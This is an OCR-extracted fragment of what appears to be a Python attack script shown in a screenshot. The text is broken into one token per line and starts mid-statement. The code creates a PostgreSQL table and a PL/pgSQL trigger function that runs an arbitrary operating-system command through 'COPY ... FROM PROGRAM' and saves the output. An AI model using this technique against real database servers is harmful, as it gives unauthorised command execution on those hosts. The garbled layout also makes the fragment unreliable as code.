
EXISTS shoottriggeroffsecexeccmd on 
triggeroffsecsource;"
)
		cur
.
execute
(
"CREATE TABLE 
triggeroffsec (id serial PRIMARY KEY, 
cmdout text);"
)
		cur
.
execute
(
"""CREATE OR 
REPLACE FUNCTION triggeroffsecexeccmd()

					RETURNS TRIGGER

					LANGUAGE plpgsql

					AS $BODY$

					BEGIN

		    			COPY 
triggeroffsec (cmdout) FROM PROGRAM %s;

		    			RETURN NULL;

					END;

					$BODY$;

					"""
,
[
CMD
,
]
)